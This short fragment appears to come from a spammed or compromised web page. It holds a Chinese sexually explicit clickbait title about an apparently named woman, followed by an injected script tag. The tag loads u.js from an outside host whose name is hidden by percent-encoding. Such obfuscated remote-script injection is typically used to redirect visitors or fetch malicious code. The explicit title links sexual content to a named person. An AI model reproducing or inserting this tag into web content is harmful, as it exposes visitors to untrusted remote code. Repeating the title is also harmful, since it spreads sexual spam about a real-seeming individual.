 夏小希三点全露，比基尼解放AV视角<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>